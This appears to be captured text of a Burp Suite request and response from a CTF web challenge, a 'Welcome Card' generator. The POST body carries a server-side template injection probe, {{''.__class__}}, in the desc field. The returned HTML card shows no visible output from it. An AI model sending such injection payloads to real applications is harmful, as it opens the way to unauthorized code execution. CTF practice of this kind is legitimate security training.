 Send
Cancel
< ▼
> ▼
Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={{''.__class__}}
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 17:36:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 993
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>Welcome Card</title>
15 <!-- * Bootstrap * -->
16 <link rel="stylesheet" href="https://bootswatch.com/4/sketchy/bootstrap.min.css
">
17 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
18 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js"></
script>
19 </head>
20
21 <body>
22 <div class="container pt-5 text-center">
23 <h1 class="h1">Welcome Card</h1>
24 <p>Generate the best looking welcome card with your details!</p>
25 <hr />
26 </div>
27 <div class="container pt-5">
28 <div class="row">
29 <div class="col">
30 <div class="card" style="width: 18rem;">
31 <div class="card-body">
32 <h5 class="card-title">a b</h5>
33 <h6 class="card-subtitle mb-2 text-muted">Generated on 17:36:16 -
28/03/2021</h6>
34 <p class="card-text">
35
36 </p>
37 </div>
38 </div>
39 </div>
40 </div>
41 </div>
42
43 </html>
2